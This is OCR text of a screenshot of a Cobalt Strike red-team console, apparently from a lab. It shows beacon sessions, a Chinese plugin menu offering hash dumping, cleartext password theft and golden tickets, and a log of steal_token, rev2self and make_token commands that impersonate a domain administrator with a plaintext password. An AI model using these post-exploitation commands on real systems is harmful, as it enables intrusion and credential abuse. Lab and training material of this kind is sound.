 aggressor-Aggressor qterminal cobaltstrike4.3 05:10 AM
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 168 x86 3ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 1876 x86 3ms
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 2492 x86 3ms
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.exe 3404 x86 42ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
事件日志 X 脚本管理器 X Web站点 X Beacon 10.10.10.139@3404 X X
3404 3196 powershell.exe x86 2 12SERVER5\Administrator
beacon> steal_token 1016
[*] Tasked beacon to steal token from PID 1016
[+] host called home, sent: 48 bytes
[-] Could not open process token: 1016 (5)
beacon> steal_token 216
[*] Tasked beacon to steal token from PID 216
[+] host called home, sent: 48 bytes
[-] could not open process 216: 5
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token redteam.club\administrator QWEasd123
[*] Tasked beacon to create a token for redteam.club\administrator
[+] host called home, sent: 98 bytes
[+] Impersonated 12SERVER5\Administrator
[12SERVER5] Administrator */3404 last: 42ms